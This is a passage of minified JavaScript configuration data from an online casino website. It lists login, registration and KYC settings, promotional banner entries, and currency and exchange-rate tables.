rawPass:2},forget_account_passwd_phone_verify_switch:1,forget_account_passwd_question_verify_switch:1,forget_bank_passwd_phone_verify_switch:1,forget_bank_passwd_question_verify_switch:1,free_training_switch:1,geetestDeviceAndroidAppId:"ew2as8ojhn1vyjy8xtxd0myhkxscgqay",geetestDeviceAppId:"9ia4hndgblg9xihxcwgdjt9ztg8sjwaf",geetestDeviceIOSAppId:"ewkvbrw52ypxzpni86epjpwg9l19ieer",geetest_captcha_id:{feedback:"62c528ead784206de7e6db17765b9ac0",force_geetest:"62c528ead784206de7e6db17765b9ac0",login:"fb563cdbdef8b3ab730527afa51db3d8",recharge:"62c528ead784206de7e6db17765b9ac0",register:"fb563cdbdef8b3ab730527afa51db3d8"},google:{app_id:"",status:0},inviter_code_required:0,inviter_code_switch:0,inviter_code_update:0,kfOnlineStatus:1,kyc:{legalUserCountry:"0",legalUserEkycDoc:"0",legalUserEkycFace:"0",legalUserEkycTips:"根据<a href='https://www.pagcor.ph/index.php'>《PAGCOR》</a>之规定，您需要先完成KYC认证才能使用！",legalUserEmployerName:"0",legalUserFreezeCloseWindow:"0",legalUserFreezeHours:"72",legalUserFreezeSwitch:"0",legalUserFreezeTips:"根据<a href='https://www.pagcor.ph/index.php'>《PAGCOR》</a>之规定，您需要在注册后的72小时内完善以下全部资料，否则账号将无法使用，直至全部完善后才能解除限制。",legalUserFullname:"4",legalUserIncomeSource:"0",legalUserPlaceOfBirth:"0",legalUserPlaceOfCurrent:"0",legalUserPlaceOfPermanent:"0",legalUserWithdrawTips:"<p>您需要完善以下资料后才能提现哦！</p>",legalUserWorkType:"0",pcKycSwitch:0,popWinAgreement:0,provider:null,regFillRealInfoSwitch:0,regKycSwitch:0,withdrawKycSwitch:0},largeAmountMustBind:{email:0,googleAuth:0,phone:0},largeAmountRange:{CNY:3500,USDT:500},legalConfigRealnameOptions:"[]",legal_config_active_status:"0",legal_config_location_detection:"0",legal_config_login_status:"0",line:{app_id:"",status:0},loginDeviceVerify:1,loginGameRestrictions:{loginGameDownloadApp:0,loginGameDownloadAppTips:"为了更好的游戏体验，请下载并安装最新的APP，然后使用账号：{{CustomerAccount}}在APP进行登入和游戏！若有其他问题可{{ContactCustomerService}}",loginGameDownloadAppTipsSwitch:0,loginGameDownloadAppType:"1,2,3",loginGameFirstCharge:0,loginGameOnlyAndroidDownloadApp:1,loginGameOnlyRechargedDownloadApp:1,loginGameRechargedCountDownloadNativeApp:99999,loginGameRechargedCountDownloadNativeAppTips:"恭喜您已成为超级VIP！为了您更好的体验，请下载原生APP，以便我们提供更高级的服务，若有其他问题可{{ContactCustomerService}}",loginGameRechargedCountDownloadNativeAppTipsSwitch:0,returnLobbyDoubleConfirm:0,returnLobbyDoubleConfirmShowRecharge:1},loginPasswdStrengthDetectSwitch:1,loginQuickEntryCustomer:1,loginQuickEntryFree:1,loginQuickEntryInstant:1,loginRegister:{cpf:0,currency:1,inviteCode:0,inviteCodeUnchangeable:0,loginTabSort:"1,2",passwordDefaultPlainText:1,quickEntry:{customer:1,trial:1},realName:2,regTempAccountAfterSecs:40,tabSort:"1,2"},login_validate_mode:6,messageSwitch:{ann:{delete:0,read:0},marqueeOff:0,notify:{delete:1,read:1}},min_vip_level:0,modifyPromoteCurrency:0,musicAutoPlay:0,musicShow:1,newsConfig:{inputChineseText:"",inputImage:"",status:0},phoneLogin:{quickCaptchaRegister:0,quickPasswordRegister:0,verifyDefaultHint:1,verifyType:2},phoneRegister:{account:0,confirmDialog:0,cpf:0,currency:1,email:0,inviteCode:0,inviteCodeUnchangeable:0,loginVerify:1,loginVerifyDefaultHint:1,password:0,quickEntry:{quickEntryCustomer:1,quickEntryForgetPassword:1,quickEntryFree:1},realName:2,registerRequiredCaptcha:1,split:0,verifyDefaultHint:1,verifyType:1},pinTypeMap:{BRL:[{pinNumberRule:"",pinNumberType:0,pinNumberTypeName:"CPF"}],PEN:[{pinNumberRule:"^[A-Za-z0-9]{8}$",pinNumberType:0,pinNumberTypeName:"DNI"},{pinNumberRule:"^((?!%|#|&|\\{|}|\\^|\\[|]|[\\u4e00-\\u9fa5]).){1,10}$",pinNumberType:1,pinNumberTypeName:"PAS"}]},promoteDefaultPageConfig:"index",publicityCurrency:[],publicityPlazaConfig:{auditMultiplier:0,currency:"",display:!1,name:""},questionListDisplay:0,realNameConsecutiveCharLimitTimes:0,realNameEditEnable:0,realNameEditType:0,realNameMustUppercase:0,realNameRequired:1,realNameSwitch:1,recommendAreaCode:"",recommendCurrency:"",recommendLanguage:"en",registerCpfRequired:0,registerCpfSwitch:0,registerDeviceVerify:1,registerQuickEntryCustomer:1,registerQuickEntryFree:1,registerQuickEntryInstant:1,registerTabSort:"1,2",registerTimeSwitch:0,register_phone_switch:0,register_validate_mode:6,registermode:3,resetPwdOneVerify:0,resversion:"v1.0.0.1",securityVerify:{firstWithdrawPasswdSet:0,securityEmail:0,securityGoogle:0,securityLoginPass:0,securityPass:1,securityPassQuestion:0,securityPhone:1,securityWithdrawPass:0},serverversion:"v1.0.0.1",site_status:0,strongPasswdLength:8,strongPasswdRequireLowercase:1,strongPasswdRequireNum:1,strongPasswdRequireSpecial:0,strongPasswdRequireUppercase:1,strongPasswdWeakLoginRemind:0,telegram:{app_id:"",status:0},token:"b2e3d672-9d88-47a7-81b4-9d7ffc62054f",tryCurrency:"CNY",userEmailSwitch:0,userFieldSortCategory:'["userInfoFieldSort","userFieldSortCompliance"]',userFieldSortCompliance:'["realName","country","placeOfBirth","placeOfCurrent","placeOfPermanent","employerName","workType","incomeSource","kycAuth","holdingIdPhoto","freezingLimit","reminderText"]',userGestureSwitch:1,userInfoFieldSort:'["wechat","whatsapp","facebook","telegram","zalo","line","twitter","threads","instagram","phone","email","registerTime","cpf"]',userInstagramSwitch:0,userLineSwitch:0,userPhoneSwitch:0,userRegisterTimeSwitch:1,userThreadsSwitch:0,userTwitterSwitch:0,userZaloSwitch:0,user_facebook_switch:1,user_telegram_switch:1,user_wechat_switch:1,user_whatsapp_switch:1,zalo:{app_id:"",status:0}},messageBannerIndex:[{content:"",endTime:1927641599,hidden:1,id:330003,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2004139957727580161.png",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"澳门新葡京",startTime:1766592e3,stay_time:5,strokeColor:"",textStroke:0},{content:"",endTime:1956499199,hidden:1,id:720001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993704272577114114.png",location_jump_window:1,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"NO钱包担保",startTime:1764086400,stay_time:3,strokeColor:"",textStroke:0},{content:"",endTime:1903795199,hidden:1,id:270001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1898990732043837441.png",location_jump_window:2,location_name:"活动",location_template:"7",location_type:3,location_value:"60",publicityType:5,publicity_name:"3波千万红包",startTime:1741536e3,stay_time:2,strokeColor:"",textStroke:0},{content:"",endTime:2015251199,hidden:1,id:690003,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1976389404518281218.jpg",location_jump_window:1,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"钱包存取",startTime:1760025600,stay_time:5,strokeColor:"",textStroke:0},{content:"",endTime:1932825599,hidden:1,id:30003,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896935925721509889.jpg",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"实时返水",startTime:1741017600,stay_time:2,strokeColor:"",textStroke:0},{content:"",endTime:1964447999,hidden:1,id:150001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896935776062906369.jpg",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"热门电子游艺",startTime:1741017600,stay_time:2,strokeColor:"",textStroke:0},{content:"",endTime:1932825599,hidden:1,id:120003,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896935635819073537.jpg",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"VIP贵宾会",startTime:1741017600,stay_time:2,strokeColor:"",textStroke:0},{content:"",endTime:1932825599,hidden:1,id:120001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896935485959675906.jpg",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"官方强烈推荐",startTime:1741017600,stay_time:2,strokeColor:"",textStroke:0},{content:"",endTime:1932825599,hidden:1,id:90001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896935025698004993.jpg",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"顶级真人娱乐平台",startTime:1741017600,stay_time:2,strokeColor:"",textStroke:0},{content:"",endTime:1809100799,hidden:1,id:60001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896853026892058626.png",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"会员狂欢日",startTime:1741017600,stay_time:5,strokeColor:"",textStroke:0},{content:"",endTime:1809100799,hidden:1,id:30001,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896852562440790017.png",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"usdt充值",startTime:1741017600,stay_time:5,strokeColor:"",textStroke:0},{content:"",endTime:1809100799,hidden:1,id:1,img_category:1,img_color:"",img_format:3,img_icon:"",img_style:3,img_type:0,img_url:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1896852363433103362.png",location_jump_window:2,location_name:"无",location_template:"",location_type:1,location_value:"",publicityType:5,publicity_name:"麻将胡了",startTime:1741017600,stay_time:5,strokeColor:"",textStroke:0}]},code:1}},apiGetSiteInfo:{data:{data:{agentId:0,agentName:"无限级差",backgroundColor:0,clubType:28,currencyCode:"CNY",currencyId:0,currencyIds:"0,4",currencyInfos:[{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/CNY.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968932535078913.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968876128563201.png",currencyAisle:"",currencyCode:"CNY",currencyDisplay:"CNY",currencyName:"人民币",currencyNameLanguage:[{key:"zh",value:"人民币"}],currencySign:"￥",currencyType:1,fullName:"Chinese Yuan",gameRate:1,gameRateDisplay:"1:1",hs:1,id:0,marketCurrencyCode:"CNY",nation:"中国",siteRate:7,thousandthPlace:",",usdtRate:6.96546257},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/USDT.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968101361930241.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968133977276418.png",currencyAisle:"USD",currencyCode:"USDT",currencyDisplay:"USDT",currencyName:"USDT",currencyNameLanguage:[{key:"zh",value:"USDT"}],currencySign:"U",currencyType:2,fullName:"Tether",gameRate:1,gameRateDisplay:"1:1",hs:1,id:4,marketCurrencyCode:"USDT",nation:"",siteRate:1,thousandthPlace:",",usdtRate:1}],currencySign:"￥",deployEnv:"asiaPacific","dec2NyaXB0@729a5a8d-ce60-483e-87c3-22c4348a00e0ion":"",gameRate:1,goBizMaintainStatus:1,goClubMaintainStatus:1,goGameMaintainStatus:1,keyword:"",languageId:0,languageIds:"0",languageInfos:[{defaultLanguageTag:!0,id:0,languageCode:"zh",languageFlagIcon:"icon_flag_zh.png",languageName:"简体中文",languageTranslateName:"简体中文"}],languageMatchMode:1,limitStatus:0,maintainStatus:0,maintainTimeBegin:1766948400,maintainTimeEnd:176697e4,parentSiteCode:"1667",sensorsStatus:0,siteCode:"1667",siteName:"澳门新葡京",skinConfigInfo:{ID:"28-33",accent_1:"#4EA72E",accent_2:"#C00000",accent_3:"#FFC000",alt_border:"#666666",alt_lead:"#333333",alt_neutral_1:"#C8A12C",alt_neutral_2:"#C8A12C",alt_primary:"#C8A12C",alt_text_primary:"#FFFFFF",bg_1:"#F2F2F2",bg_2:"#FFFFFF",border:"#D8D8D8",bs_topnav_bg:"#FFFFFF",bs_zc_an1:"#FFFFFF",bs_zc_bg:"#F2F2F2",btmnav_active:"#C8A12C",btmnav_def:"#C8C3B5",btn_color_1:"#C8A12C",btn_color_2:"#C8A12C",cards_text:"#666666",ddt_bg:"#E2E2E2",ddt_icon:"#F1F1F1",filter_active:"#C8A12C",filter_bg:"#F2F2F2",home_bg:"#FFFFFF",icon_1:"#C8A12C",icon_tg_q:"#666666",icon_tg_z:"#666666",jackpot_text:"#999999",jdd_vip_bjc:"#C8A12C",kb_bg:"#D8D8D8",label_accent3:"#FFC000",labeltext_accent3:"#FFFFFF",lead:"#333333",leftnav_active:"#FFFFFF",leftnav_def:"#666666",neutral_1:"#666666",neutral_2:"#999999",neutral_3:"#CCCCCC",primary:"#C8A12C",profile_icon_1:"#FFC000",profile_icon_2:"#4EA72E",profile_icon_3:"#C8A12C",profile_icon_4:"#C00000",profile_toptext:"#FFFFFF",search_icon:"#C8A12C",table_bg:"#FFFFFF",text_accent3:"#FFFFFF",text_primary:"#FFFFFF",tg_accent_1:"#DBECD4",tg_accent_3:"#FEEDCD",tg_primary:"#F3EBD4",web_bs_yj_bg:"#FFFFFF",web_bs_zc_an2:"#FFFFFF",web_btmnav_db:"#FFFFFF",web_filter_gou:"#FFFFFF",web_left_bg_q:"#FFFFFF",web_left_bg_shadow:"#72727233",web_left_bg_shadow_active:"#72727233",web_left_bg_z:"#FFFFFF",web_load_zz:"#D8D8D899",web_plat_line:"#FFFFFF",web_topbg_1:"#ECBE34",web_topbg_3:"#C8A12C","皮肤名称":"亚麻金","皮肤版式":"678版式"},skinId:"1784077683700539400",skinTypeValue:33,skinVersion:"v2",status:0,timeZone:"UTC +08:00",title:"",type:28,vestBagJumpConfig:[]},code:1}},apiGetAllCurrency:{data:{data:[{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/CNY.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968932535078913.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968876128563201.png",ca:"",cc:"CNY",cd:"CNY",cn:"人民币",cs:"￥",ct:1,fn:"Chinese Yuan",gr:1,id:0,mcc:"CNY",nation:"中国",siteRate:7,tp:",",usdtRate:6.96546257},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/JPY.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969654593159169.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969618900316161.png",ca:"",cc:"JPY",cd:"JPY",cn:"日元",cs:"￥",ct:1,fn:"Japanese Yen",gr:1,id:1,mcc:"JPY",nation:"日本",siteRate:156.7,tp:",",usdtRate:158.12234567},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/THB.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968457097445378.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968418589597698.png",ca:"",cc:"THB",cd:"THB",cn:"泰铢",cs:"฿",ct:1,fn:"Thai Baht",gr:1,id:2,mcc:"THB",nation:"泰国",siteRate:31.49,tp:",",usdtRate:31.43386881},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/USD.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966119979499522.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966174595014657.png",ca:"",cc:"USD",cd:"USD",cn:"美元",cs:"$",ct:1,fn:"United States Dollar",gr:1,id:3,mcc:"USD",nation:"美国",siteRate:1,tp:",",usdtRate:.99956272},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/USDT.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968101361930241.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968133977276418.png",ca:"USD",cc:"USDT",cd:"USDT",cn:"USDT",cs:"U",ct:2,fn:"Tether",gr:1,id:4,mcc:"USDT",nation:"",siteRate:1,tp:",",usdtRate:1},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/VND.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1950543759076630529.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1950543798917459970.png",ca:"",cc:"VND",cd:"VND1000:1",cn:"越南盾",cs:"₫",ct:1,fn:"Vietnamese Dong",gr:1e3,id:5,mcc:"VND",nation:"越南",siteRate:26387.1,tp:",",usdtRate:26261.53228135},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/IDR.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966341469536257.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966417444335617.png",ca:"",cc:"IDR",cd:"IDR1000:1",cn:"印尼盾",cs:"Rp",ct:1,fn:"Indonesian Rupiah",gr:1e3,id:6,mcc:"IDR",nation:"印尼",siteRate:16699,tp:",",usdtRate:16901.43048827},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/INR.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968990591119362.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969024355905537.png",ca:"",cc:"INR",cd:"INR",cn:"印度卢比",cs:"₹",ct:1,fn:"Indian Rupee",gr:1,id:7,mcc:"INR",nation:"印度",siteRate:89.88,tp:",",usdtRate:90.68715841},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/GBP.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966605376458753.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966508856512513.png",ca:"",cc:"GBP",cd:"GBP",cn:"英镑",cs:"£",ct:1,fn:"Pound Sterling",gr:1,id:8,mcc:"GBP",nation:"英国",siteRate:.74,tp:",",usdtRate:.74688871},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/KRW.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969744977887233.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969779612520449.png",ca:"",cc:"KRW",cd:"KRW",cn:"韩元",cs:"₩",ct:1,fn:"South Korean Won",gr:1,id:9,mcc:"KRW",nation:"韩国",siteRate:1442.18,tp:",",usdtRate:1472.85372508},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/AUD.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968764633706497.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968798252171266.png",ca:"",cc:"AUD",cd:"AUD",cn:"澳元",cs:"A$",ct:1,fn:"Australian 